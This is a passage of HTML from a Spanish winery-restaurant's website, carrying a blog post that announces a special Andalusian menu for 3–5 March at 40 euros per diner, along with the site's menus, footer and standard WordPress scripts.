	<li id="nav-menu-item-18237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="https://casasicilia1707.es/nuestros-vinos/" class=""><i class="menu_icon blank fa"></i><span>Nuestros vinos</span><span class="plus"></span><i class="q_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-18246" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/origen/" class=""><i class="menu_icon blank fa"></i><span>Origen</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-18247" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/origen/los-vinyedos/" class=""><i class="menu_icon blank fa"></i><span>Los viñedos</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-18248" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/origen/tierra-de-monastrell/" class=""><i class="menu_icon blank fa"></i><span>Tierra de Monastrell</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-18250" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/nuestros-vinos/proceso/" class=""><i class="menu_icon blank fa"></i><span>Proceso</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-199817" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/club-de-amigos-casa-sicilia/" class=""><i class="menu_icon blank fa"></i><span>Club de amigos Casa Sicilia</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-18309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://casasicilia1707.es/restaurante/" class=""><i class="menu_icon blank fa"></i><span>Restaurante</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-125208" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/eventos/" class=""><i class="menu_icon blank fa"></i><span>Eventos</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-207312" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/bodas-y-eventos/" class=""><i class="menu_icon blank fa"></i><span>Bodas y eventos</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-18264" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/reservas/" class=""><i class="menu_icon blank fa"></i><span>Reservas</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-18260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://casasicilia1707.es/visitas-guiadas/" class=""><i class="menu_icon blank fa"></i><span>Visitas guiadas</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-132857" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/enoturismo/" class=""><i class="menu_icon blank fa"></i><span>Enoturismo</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-18265" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://casasicilia1707.es/tienda/" class=""><i class="menu_icon blank fa"></i><span>Tienda</span><span class="plus"></span></a></li>
<li id="nav-menu-item-18372" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://casasicilia1707.es/contacto/" class=""><i class="menu_icon blank fa"></i><span>Contacto</span><span class="plus"></span></a></li>
<li id="nav-menu-item-wpml-ls-197-es" class="menu-item wpml-ls-slot-197 wpml-ls-item wpml-ls-item-es wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item  narrow"><a href="https://casasicilia1707.es/noche-andaluza-en-casa-sicilia/" class=""><i class="menu_icon blank fa"></i><span><img class="wpml-ls-flag" src="https://casasicilia1707.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png" alt="es" title="Español"></span><span class="plus"></span></a></li>
<li id="nav-menu-item-wpml-ls-197-en" class="menu-item wpml-ls-slot-197 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item  narrow"><a href="https://casasicilia1707.es/en/" class=""><i class="menu_icon blank fa"></i><span><img class="wpml-ls-flag" src="https://casasicilia1707.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="en" title="English"></span><span class="plus"></span></a></li>
</ul>						</nav>
													<div class="header_inner_right">
                                <div class="side_menu_button_wrapper right">
																				<div class="shopping_cart_outer">
		<div class="shopping_cart_inner">
		<div class="shopping_cart_header">
			<a class="header_cart" href="https://casasicilia1707.es/carrito/"><span class="header_cart_span">0</span></a>
			<div class="shopping_cart_dropdown">
			<div class="shopping_cart_dropdown_inner">
									<ul class="cart_list product_list_widget">

						
							<li>No hay productos en el carrito.</li>

						
					</ul>
				</div>
						
			
                <a itemprop="url" href="https://casasicilia1707.es/carrito/" class="qbutton white view-cart">Carrito <i class="fa fa-shopping-cart"></i></a>

                    <span class="total">Total:<span><span class="woocommerce-Price-amount amount">0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span></span>


						
				</div>
</div>
		</div>
		</div>
										<div class="side_menu_button">
                                                                  
                  </div>
                </div>
							</div>
						                         </div> 										<nav class="mobile_menu">
            <ul id="menu-new_menu-1" class=""><li id="mobile-menu-item-18266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://casasicilia1707.es/" class=""><span>Home</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-18238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>La bodega</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-18236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="" class=""><span>Sobre nosotros</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-18244" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/origen/1707-el-origen/" class=""><span>1707, el origen</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-18243" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/alicante-tierra-de-vinos-mediterraneos/" class=""><span>Alicante, tierra de vinos mediterráneos</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-18327" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/blog/" class=""><span>Blog y Noticias</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-18245" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/catedra-enoturismo/" class=""><span>Cátedra Casa Sicilia</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-18237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://casasicilia1707.es/nuestros-vinos/" class=""><span>Nuestros vinos</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-18246" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/origen/" class=""><span>Origen</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-18247" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/origen/los-vinyedos/" class=""><span>Los viñedos</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-18248" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/origen/tierra-de-monastrell/" class=""><span>Tierra de Monastrell</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-18250" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/nuestros-vinos/proceso/" class=""><span>Proceso</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-199817" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/club-de-amigos-casa-sicilia/" class=""><span>Club de amigos Casa Sicilia</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-18309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://casasicilia1707.es/restaurante/" class=""><span>Restaurante</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-125208" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/eventos/" class=""><span>Eventos</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-207312" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/bodas-y-eventos/" class=""><span>Bodas y eventos</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-18264" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/reservas/" class=""><span>Reservas</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-18260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://casasicilia1707.es/visitas-guiadas/" class=""><span>Visitas guiadas</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-132857" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/enoturismo/" class=""><span>Enoturismo</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-18265" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/tienda/" class=""><span>Tienda</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-18372" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/contacto/" class=""><span>Contacto</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-wpml-ls-197-es" class="menu-item wpml-ls-slot-197 wpml-ls-item wpml-ls-item-es wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item "><a href="https://casasicilia1707.es/noche-andaluza-en-casa-sicilia/" class=""><span><img class="wpml-ls-flag" src="https://casasicilia1707.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png" alt="es" title="Español"></span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-wpml-ls-197-en" class="menu-item wpml-ls-slot-197 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item "><a href="https://casasicilia1707.es/en/" class=""><span><img class="wpml-ls-flag" src="https://casasicilia1707.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="en" title="English"></span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>					</nav>
								</div>
				</div>
				</div>
	</div>
	</div>

</header>
        		<a id='back_to_top' href='#'>
			<span class="fa-stack">
				<i class="fa fa-arrow-up" style=""></i>
			</span>
		</a>
	    
			<div class="content ">
						<div class="content_inner  ">
			<div class="title_outer title_without_animation" data-height="260">
		<div class="title title_size_medium  position_center" style="height:260px;background-color:#ffffff;">
			<div class="image not_responsive"></div>
										<div class="title_holder" style="padding-top:732.5px;height:-472.5px;">
					<div class="container">
						<div class="container_inner clearfix">
								<div class="title_subtitle_holder" >
																	<!-- <h1><span>NOCHE ANDALUZA EN CASA SICILIA</span></h1> -->
									<span>NOCHE ANDALUZA EN CASA SICILIA</span>
																			<span class="separator small center" ></span>
																	
																										</div>
														</div>
					</div>
				</div>
					</div>
	</div>
										<div class="container">
														<div class="container_inner default_template_holder" >
															<div class="blog_single blog_holder">
								<article id="post-147259" class="post-147259 post type-post status-publish format-standard has-post-thumbnail hentry category-evento category-menu category-restaurante">
			<div class="post_content_holder">
										<div class="post_image">
	                        <img width="3001" height="3001" src="https://casasicilia1707.es/wp-content/uploads/2023/02/redes-noche-flamenca-02.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://casasicilia1707.es/wp-content/uploads/2023/02/redes-noche-flamenca-02.jpg 3001w, https://casasicilia1707.es/wp-content/uploads/2023/02/redes-noche-flamenca-02-150x150.jpg 150w, https://casasicilia1707.es/wp-content/uploads/2023/02/redes-noche-flamenca-02-400x400.jpg 400w, https://casasicilia1707.es/wp-content/uploads/2023/02/redes-noche-flamenca-02-1024x1024.jpg 1024w, https://casasicilia1707.es/wp-content/uploads/2023/02/redes-noche-flamenca-02-570x570.jpg 570w, https://casasicilia1707.es/wp-content/uploads/2023/02/redes-noche-flamenca-02-500x500.jpg 500w, https://casasicilia1707.es/wp-content/uploads/2023/02/redes-noche-flamenca-02-1000x1000.jpg 1000w, https://casasicilia1707.es/wp-content/uploads/2023/02/redes-noche-flamenca-02-700x700.jpg 700w, https://casasicilia1707.es/wp-content/uploads/2023/02/redes-noche-flamenca-02-480x480.jpg 480w, https://casasicilia1707.es/wp-content/uploads/2023/02/redes-noche-flamenca-02-100x100.jpg 100w" sizes="(max-width: 3001px) 100vw, 3001px" />						</div>
								<div class="post_text">
					<div class="post_text_inner">
						<h1 itemprop="headings" class="entry_title h2toh1"><span itemprop="dateCreated" class="date entry_date updated">24 Feb<meta itemprop="interactionCount" content="UserComments: 0"/></span> NOCHE ANDALUZA EN CASA SICILIA</h1>
						<div class="post_info">
							<span class="time">Posted at 10:53h</span>
							in <a href="https://casasicilia1707.es/category/evento/" rel="category tag">Evento</a>, <a href="https://casasicilia1707.es/category/menu/" rel="category tag">Menu</a>, <a href="https://casasicilia1707.es/category/restaurante/" rel="category tag">Restaurante</a>							<span class="post_author">
								by								<a itemprop="author" class="post_author_link" href="https://casasicilia1707.es/author/mnadal/">María Nadal</a>
							</span>
							                                        <span class="dots"><i class="fa fa-square"></i></span>
        <div class="blog_like">
            <a  href="#" class="qode-like" id="qode-like-147259" title="Like this">0<span>  Likes</span></a>        </div>
                <span class="dots"><i class="fa fa-square"></i></span><div class="blog_share qode_share"><div class="social_share_holder"><a href="javascript:void(0)" target="_self"><span class="social_share_title">Share</span></a><div class="social_share_dropdown"><div class="inner_arrow"></div><ul><li class="facebook_share"><a href="javascript:void(0)" onclick="window.open('http://www.facebook.com/sharer.php?s=100&amp;p[title]=NOCHE+ANDALUZA+EN+CASA+SICILIA&amp;p[url]=https%3A%2F%2Fcasasicilia1707.es%2Fnoche-andaluza-en-casa-sicilia%2F&amp;p[images][0]=https://casasicilia1707.es/wp-content/uploads/2023/02/redes-noche-flamenca-02.jpg&amp;p[summary]=Los+pr%C3%B3ximos+3%2C+4+y+5+de+marzo+la+fiesta+y+la+gastronom%C3%ADa+andaluza+llegan+a+Casa+Sicilia+con+un+men%C3%BA+especial+El+28+de+febrero+se+celebra+el+D%C3%ADa+de+Andaluc%C3%ADa%2C+conmemorando+el+d%C3%ADa+de+la+celebraci%C3%B3n+del+refer%C3%A9ndum+del+a%C3%B1o+1980+en+el...', 'sharer', 'toolbar=0,status=0,width=620,height=280');"><i class="fa fa-facebook"></i></a></li><li class="twitter_share"><a href="#" onclick="popUp=window.open('http://twitter.com/home?status=Los+pr%C3%B3ximos+3%2C+4+y+5+de+marzo+la+fiesta+y+la+gastronom%C3%ADa+andaluza+llegan+a+Casa+Sicilia+con+un+men%C3%BA+especial+El+28+https://casasicilia1707.es/noche-andaluza-en-casa-sicilia/', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false;"><i class="fa fa-twitter"></i></a></li></ul></div></div></div>    						</div>
						<p>Los próximos 3, 4 y 5 de marzo la fiesta y la gastronomía andaluza llegan a Casa Sicilia con un menú especial</p>
<p><span id="more-147259"></span></p>
<p>El 28 de febrero se celebra el Día de Andalucía, conmemorando el día de la celebración del referéndum del año 1980 en el que se concedió autonomía a la comunidad. Hoy en día es toda una celebración donde se decoran los balcones, se realizan concursos de patios andaluces y se comen platos típicos de la región como el pescaíto frito o las tortillas de camarones.</p>
<p>En el restaurante de Casa Sicilia nos hemos propuesto hacerte saborear lo mejor de la gastronomía andaluza con un menú especial.</p>
<p>Este <strong>viernes 3 de marzo por la noche</strong> los sabores de esta región del sur invadirán el restaurante de la bodega noveldense con entrantes como <strong>Pipirrana de Jaén, Berenjenas con miel de caña, Fritura a la andaluza y Habitas con jamón</strong>. Además, se podrá elegir entre dos principales distintos, <strong>Rabo de toro guisado con patata París o Rape a la cazuela</strong>. Y, por último, unas <strong>Torrijas a la canela y un Chupito de rebujito</strong> de postre, sin olvidar que todo se acompaña de agua y vinos de nuestra bodega.</p>
<p><img class="aligncenter wp-image-147262" src="https://casasicilia1707.es/wp-content/uploads/2023/02/redes-noche-flamenca-03-1024x1024.jpg" alt="" width="583" height="583" srcset="https://casasicilia1707.es/wp-content/uploads/2023/02/redes-noche-flamenca-03-1024x1024.jpg 1024w, https://casasicilia1707.es/wp-content/uploads/2023/02/redes-noche-flamenca-03-150x150.jpg 150w, https://casasicilia1707.es/wp-content/uploads/2023/02/redes-noche-flamenca-03-400x400.jpg 400w, https://casasicilia1707.es/wp-content/uploads/2023/02/redes-noche-flamenca-03-570x570.jpg 570w, https://casasicilia1707.es/wp-content/uploads/2023/02/redes-noche-flamenca-03-500x500.jpg 500w, https://casasicilia1707.es/wp-content/uploads/2023/02/redes-noche-flamenca-03-1000x1000.jpg 1000w, https://casasicilia1707.es/wp-content/uploads/2023/02/redes-noche-flamenca-03-700x700.jpg 700w, https://casasicilia1707.es/wp-content/uploads/2023/02/redes-noche-flamenca-03-480x480.jpg 480w, https://casasicilia1707.es/wp-content/uploads/2023/02/redes-noche-flamenca-03-100x100.jpg 100w" sizes="(max-width: 583px) 100vw, 583px" /></p>
<p>Una fiesta única acompañada de un menú muy especial que sólo se podrá disfrutar los días <strong>3 por la noche y 4 y 5 a mediodía</strong> en nuestro restaurante por <strong>40 euros</strong> por comensal. Una ocasión magnífica para sumergirse en la tradición de la gastronomía andaluza con la mejor compañía y en un entorno único.</p>
<p>&nbsp;</p>
<p>Más información y <strong>reservas</strong> en el<strong> 965 60 37 63 </strong></p>
					</div>
				</div>
			</div>
		
	    	</article>													<br/><br/>						                        </div>

                    					</div>
                                 </div>
	


		
	</div>
</div>



	<footer >
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
            			<div class="footer_top">
								<div class="container">
					<div class="container_inner">
																	<div class="three_columns clearfix">
								<div class="column1 footer_col1">
									<div class="column_inner">
										<div id="text-2" class="widget widget_text">			<div class="textwidget"><div class="separator transparent center" style="margin-top: 25px;margin-bottom: 0px;"></div>
2024 ® HERETAT DE CESILIA.<br/> Todos los derechos reservados
<div class="textwidget">
    <span class="q_social_icon_holder circle_social" data-hover-background-color="#ad9263" data-hover-color="#fff"><a itemprop="url" href="https://www.facebook.com/casasicilia1707" target="_blank" rel="noopener noreferrer"><span class="fa-stack fa-lg" style="background-color: #f7f7f7;"><i class="qode_icon_font_awesome fa fa-facebook" style="color: #ad9263;" ></i></span></a></span>
    <span class="q_social_icon_holder circle_social" data-hover-background-color="#ad9263" data-hover-color="#fff"><a itemprop="url" href="https://www.instagram.com/casasicilia/" target="_blank" rel="noopener noreferrer"><span class="fa-stack fa-lg" style="background-color: #f7f7f7;"><i class="qode_icon_font_awesome fa fa-instagram" style="color: #ad9263;" ></i></span></a></span>
</div></div>
		</div>									</div>
								</div>
								<div class="column2 footer_col2">
									<div class="column_inner">
										<div id="text-3" class="widget widget_text">			<div class="textwidget"><p><img src="/wp-content/uploads/2014/11/logo_footer.png" /></p>
</div>
		</div>									</div>
								</div>
								<div class="column3 footer_col3">
									<div class="column_inner">
										<div id="text-4" class="widget widget_text">			<div class="textwidget"><div class="separator  transparent center  " style="margin-top: 25px;margin-bottom: 0px;"></div>


	
	<a class="" href="/terminos-y-condiciones/">Términos y condiciones</a>
	

	
	<a class="" href="/aviso-legal/">Aviso legal</a>
	

	
	<a class="" href="/contacto/">Contacto</a>

	

	<a class="" href="https://whistleblowersoftware.com/secure/VECTALIA">Sistema de información interno</a>



</div>
		</div>									</div>
								</div>
							</div>
															</div>
				</div>
							</div>
					</div>
						</div>
	</footer>
		
</div>
</div>

        <div id='fb-root'></div>
          <script>(function(d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0];
            js = d.createElement(s); js.id = id;
            js.src = 'https://connect.facebook.net/es_ES/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1';
            fjs.parentNode.insertBefore(js, fjs);
          }(document, 'script', 'facebook-jssdk'));</script>
          <div class='fb-customerchat'
            attribution='wordpress'
            attribution_version='2.2'
            page_id=169959213070119
          >
        </div>
        <!-- Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/casasicilia1707.es\/noche-andaluza-en-casa-sicilia\/"},"headline":"NOCHE ANDALUZA EN CASA SICILIA","image":{"@type":"ImageObject","url":"https:\/\/casasicilia1707.es\/wp-content\/uploads\/2023\/02\/redes-noche-flamenca-02.jpg","width":3001,"height":3001},"datePublished":"2023-02-24T10:53:25+0000","dateModified":"2023-05-10T13:23:06+0000","author":{"@type":"Person","name":"Mar\u00eda Nadal"},"publisher":{"@type":"Organization","name":"Bodega y Restaurante Casa Sicilia 1707","logo":{"@type":"ImageObject","url":"https:\/\/casasicilia1707.es\/wp-content\/uploads\/2017\/09\/logo_header-60x60.jpg"}}}</script><!-- / Schema optimized by Schema Pro --><!-- site-navigation-element Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Home \u2013 old","url":"https:\/\/casasicilia1707.es\/?page_id=15234"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Origen","url":"https:\/\/casasicilia1707.es\/origen\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Los vi\u00f1edos","url":"https:\/\/casasicilia1707.es\/origen\/los-vinyedos\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Tierra de Monastrell","url":"https:\/\/casasicilia1707.es\/origen\/tierra-de-monastrell\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Alicante, tierra de vinos mediterr\u00e1neos","url":"https:\/\/casasicilia1707.es\/alicante-tierra-de-vinos-mediterraneos\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"1707, el origen","url":"https:\/\/casasicilia1707.es\/origen\/1707-el-origen\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Nuestros vinos","url":"https:\/\/casasicilia1707.es\/nuestros-vinos\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Proceso","url":"https:\/\/casasicilia1707.es\/nuestros-vinos\/proceso\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Enoturismo","url":"https:\/\/casasicilia1707.es\/enoturismo\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Visitas guiadas","url":"https:\/\/casasicilia1707.es\/visitas-guiadas\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Restaurante","url":"https:\/\/casasicilia1707.es\/reservas\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Nuestros Men\u00fas","url":"https:\/\/casasicilia1707.es\/?page_id=17449"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Blog y Noticias","url":"https:\/\/casasicilia1707.es\/blog\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Eventos","url":"https:\/\/casasicilia1707.es\/eventos\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Bodas y eventos","url":"https:\/\/casasicilia1707.es\/bodas-y-eventos\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"C\u00e1tedra Casa Sicilia","url":"https:\/\/casasicilia1707.es\/catedra-enoturismo\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Reservas","url":"https:\/\/casasicilia1707.es\/reservas\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Formulario de solicitud de reserva de visita guiada","url":"https:\/\/casasicilia1707.es\/formulario-reservas\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Tienda","url":"https:\/\/casasicilia1707.es\/tienda\/"}]}</script><!-- / site-navigation-element Schema optimized by Schema Pro --><!-- breadcrumb Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/casasicilia1707.es\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/casasicilia1707.es\/noche-andaluza-en-casa-sicilia\/","name":"NOCHE ANDALUZA EN CASA SICILIA"}}]}</script><!-- / breadcrumb Schema optimized by Schema Pro -->	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/casasicilia1707.es\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.3'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Previo","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d MM, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/i18n/datepicker-es.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.js?ver=5.2.1'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/i18n/jquery-ui-timepicker-es.js?ver=5.2.1'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-includes/js/jquery/ui/slider.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-includes/js/jquery/ui/button.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-sliderAccess.js?ver=5.2.1'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
